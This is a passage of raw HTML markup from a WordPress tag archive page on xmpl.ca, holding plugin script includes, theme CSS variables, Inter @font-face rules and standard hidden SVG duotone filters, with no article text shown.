<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/tags/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/events/?tags=maya-hawke" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-maya-hawke tag-1769 wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" 